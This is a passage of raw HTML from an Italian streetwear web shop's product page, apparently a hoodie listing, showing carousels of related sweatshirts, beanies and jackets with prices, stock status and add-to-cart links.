href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/3335-doomsday-no-more-space-felpa-stampa-fronte-retro.html" title="DOOMSDAY no more space felpa stampa fronte retro felpa" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36490-home_default/doomsday-no-more-space-felpa-stampa-fronte-retro.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOOMSDAY no more space felpa stampa fronte retro felpa"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36489-home_default/doomsday-no-more-space-felpa-stampa-fronte-retro.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOOMSDAY no more space felpa stampa fronte retro felpa"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/3335-doomsday-no-more-space-felpa-stampa-fronte-retro.html" rel="https://freeridestreetshop.com/felpe/3335-doomsday-no-more-space-felpa-stampa-fronte-retro.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/3335-doomsday-no-more-space-felpa-stampa-fronte-retro.html" data-id-product="3335" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/3335-doomsday-no-more-space-felpa-stampa-fronte-retro.html" title="DOOMSDAY no more space felpa stampa fronte retro felpa" > DOOMSDAY no more space felpa stampa fronte retro felpa </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3335" data-id-product-attribute="7263"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/3335-doomsday-no-more-space-felpa-stampa-fronte-retro.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5550-volcom-hydro-riding-hoodie-black-white-felpa-snow.html" title="VOLCOM hydro riding hoodie black white felpa snow" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36588-home_default/volcom-hydro-riding-hoodie-black-white-felpa-snow.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM hydro riding hoodie black white felpa snow"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36586-home_default/volcom-hydro-riding-hoodie-black-white-felpa-snow.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM hydro riding hoodie black white felpa snow"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5550-volcom-hydro-riding-hoodie-black-white-felpa-snow.html" rel="https://freeridestreetshop.com/felpe/5550-volcom-hydro-riding-hoodie-black-white-felpa-snow.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5550-volcom-hydro-riding-hoodie-black-white-felpa-snow.html" data-id-product="5550" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5550-volcom-hydro-riding-hoodie-black-white-felpa-snow.html" title="VOLCOM hydro riding hoodie black white felpa snow" > VOLCOM hydro riding hoodie black white felpa snow </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 80,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5550" data-id-product-attribute="11977"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5550-volcom-hydro-riding-hoodie-black-white-felpa-snow.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" title="PROPAGANDA Cherry Hoodie Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37262-home_default/propaganda-cherry-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Cherry Hoodie Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37261-home_default/propaganda-cherry-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Cherry Hoodie Black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" rel="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" data-id-product="5652" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5652-propaganda-cherry-hoodie-black.html" title="PROPAGANDA Cherry Hoodie Black" > PROPAGANDA Cherry Hoodie Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 100,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5652" data-id-product-attribute="12176"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5652" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5652" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5652" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5652&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="12176" data-id-product="5652" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5746-dolly-noire-3d-box-logo-hoodie-black.html" title="DOLLY NOIRE 3d box logo hoodie black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37690-home_default/dolly-noire-3d-box-logo-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE 3d box logo hoodie black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37688-home_default/dolly-noire-3d-box-logo-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE 3d box logo hoodie black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5746-dolly-noire-3d-box-logo-hoodie-black.html" rel="https://freeridestreetshop.com/felpe/5746-dolly-noire-3d-box-logo-hoodie-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5746-dolly-noire-3d-box-logo-hoodie-black.html" data-id-product="5746" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5746-dolly-noire-3d-box-logo-hoodie-black.html" title="DOLLY NOIRE 3d box logo hoodie black" > DOLLY NOIRE 3d box logo hoodie black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 89,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5746" data-id-product-attribute="12446"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5746-dolly-noire-3d-box-logo-hoodie-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5361-propaganda-ribs-gradient-hoodie-white-felpa-con-cappuccio.html" title="PROPAGANDA ribs gradient hoodie white felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37774-home_default/propaganda-ribs-gradient-hoodie-white-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA ribs gradient hoodie white felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37773-home_default/propaganda-ribs-gradient-hoodie-white-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA ribs gradient hoodie white felpa con cappuccio"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5361-propaganda-ribs-gradient-hoodie-white-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5361-propaganda-ribs-gradient-hoodie-white-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5361-propaganda-ribs-gradient-hoodie-white-felpa-con-cappuccio.html" data-id-product="5361" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5361-propaganda-ribs-gradient-hoodie-white-felpa-con-cappuccio.html" title="PROPAGANDA ribs gradient hoodie white felpa con cappuccio" > PROPAGANDA ribs gradient hoodie white felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 104,90 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5361" data-id-product-attribute="11610"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5361-propaganda-ribs-gradient-hoodie-white-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/6225-santa-cruz-youth-sharks-dot-front-felpa-kids.html" title="SANTA CRUZ youth sharks dot front felpa kids" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39964-home_default/santa-cruz-youth-sharks-dot-front-felpa-kids.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SANTA CRUZ youth sharks dot front felpa kids"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/6225-santa-cruz-youth-sharks-dot-front-felpa-kids.html" rel="https://freeridestreetshop.com/felpe/6225-santa-cruz-youth-sharks-dot-front-felpa-kids.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/6225-santa-cruz-youth-sharks-dot-front-felpa-kids.html" data-id-product="6225" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/6225-santa-cruz-youth-sharks-dot-front-felpa-kids.html" title="SANTA CRUZ youth sharks dot front felpa kids" > SANTA CRUZ youth sharks dot front felpa kids </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 65,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6225" data-id-product-attribute="13497"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/6225-santa-cruz-youth-sharks-dot-front-felpa-kids.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/6157-dolly-noire-hoodie-forest-night.html" title="DOLLY NOIRE hoodie forest night" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39968-home_default/dolly-noire-hoodie-forest-night.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE hoodie forest night"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39967-home_default/dolly-noire-hoodie-forest-night.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE hoodie forest night"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/6157-dolly-noire-hoodie-forest-night.html" rel="https://freeridestreetshop.com/felpe/6157-dolly-noire-hoodie-forest-night.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/6157-dolly-noire-hoodie-forest-night.html" data-id-product="6157" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/6157-dolly-noire-hoodie-forest-night.html" title="DOLLY NOIRE hoodie forest night" > DOLLY NOIRE hoodie forest night </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 89,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6157" data-id-product-attribute="13300"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/6157-dolly-noire-hoodie-forest-night.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/6286-obey-helping-hand-fleece-plum-perfect.html" title="OBEY helping hand fleece plum perfect" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40285-home_default/obey-helping-hand-fleece-plum-perfect.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY helping hand fleece plum perfect"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/40284-home_default/obey-helping-hand-fleece-plum-perfect.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY helping hand fleece plum perfect"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/6286-obey-helping-hand-fleece-plum-perfect.html" rel="https://freeridestreetshop.com/felpe/6286-obey-helping-hand-fleece-plum-perfect.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/6286-obey-helping-hand-fleece-plum-perfect.html" data-id-product="6286" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/6286-obey-helping-hand-fleece-plum-perfect.html" title="OBEY helping hand fleece plum perfect" > OBEY helping hand fleece plum perfect </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 105,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6286" data-id-product-attribute="13625"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/6286-obey-helping-hand-fleece-plum-perfect.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/6340-volcom-felpa-con-cappuccio-hydro-riding.html" title="VOLCOM Felpa con cappuccio Hydro Riding" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40510-home_default/volcom-felpa-con-cappuccio-hydro-riding.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM Felpa con cappuccio Hydro Riding"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/40509-home_default/volcom-felpa-con-cappuccio-hydro-riding.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM Felpa con cappuccio Hydro Riding"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/6340-volcom-felpa-con-cappuccio-hydro-riding.html" rel="https://freeridestreetshop.com/felpe/6340-volcom-felpa-con-cappuccio-hydro-riding.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/6340-volcom-felpa-con-cappuccio-hydro-riding.html" data-id-product="6340" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/6340-volcom-felpa-con-cappuccio-hydro-riding.html" title="VOLCOM Felpa con cappuccio Hydro Riding" > VOLCOM Felpa con cappuccio Hydro Riding </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 85,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6340" data-id-product-attribute="13775"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/6340-volcom-felpa-con-cappuccio-hydro-riding.html" title="View"> <span>More</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Dallo stesso produttore...</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/6311-herschel-abbott-beanie-port-828432557134.html" title="HERSCHEL abbott beanie port" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40344-home_default/herschel-abbott-beanie-port.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL abbott beanie port"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/40343-home_default/herschel-abbott-beanie-port.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL abbott beanie port"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/6311-herschel-abbott-beanie-port-828432557134.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/6311-herschel-abbott-beanie-port-828432557134.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/6311-herschel-abbott-beanie-port-828432557134.html" data-id-product="6311" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/6311-herschel-abbott-beanie-port-828432557134.html" title="HERSCHEL abbott beanie port" > HERSCHEL abbott beanie port </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6311" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6311" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6311" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6311" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6311&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6311" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/camicie-manica-lunga/5791-obey-antonio-utility-shirt-jacket.html" title="OBEY ANTONIO UTILITY SHIRT JACKET" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37931-home_default/obey-antonio-utility-shirt-jacket.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY ANTONIO UTILITY SHIRT JACKET"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37930-home_default/obey-antonio-utility-shirt-jacket.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY ANTONIO UTILITY SHIRT JACKET"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/camicie-manica-lunga/5791-obey-antonio-utility-shirt-jacket.html" rel="https://freeridestreetshop.com/camicie-manica-lunga/5791-obey-antonio-utility-shirt-jacket.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/camicie-manica-lunga/5791-obey-antonio-utility-shirt-jacket.html" data-id-product="5791" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/camicie-manica-lunga/5791-obey-antonio-utility-shirt-jacket.html" title="OBEY ANTONIO UTILITY SHIRT JACKET" > OBEY ANTONIO UTILITY SHIRT JACKET </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 150,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5791" data-id-product-attribute="12601"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/camicie-manica-lunga/5791-obey-antonio-utility-shirt-jacket.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6795-obey-art-studio-flower-black.html" title="OBEY art studio flower black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43487-home_default/obey-art-studio-flower-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY art studio flower black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/43486-home_default/obey-art-studio-flower-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY art studio flower black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6795-obey-art-studio-flower-black.html" rel="https://freeridestreetshop.com/6795-obey-art-studio-flower-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6795-obey-art-studio-flower-black.html" data-id-product="6795" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6795-obey-art-studio-flower-black.html" title="OBEY art studio flower black" > OBEY art studio flower black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 45,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6795" data-id-product-attribute="14784"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6795" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6795" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6795" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6795&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="14784" data-id-product="6795" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6797-obey-art-studio-flowers-moontruck-hood.html" title="OBEY art studio flowers moontruck hood" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/45136-home_default/obey-art-studio-flowers-moontruck-hood.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY art studio flowers moontruck hood"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45135-home_default/obey-art-studio-flowers-moontruck-hood.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY art studio flowers moontruck hood"/><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" 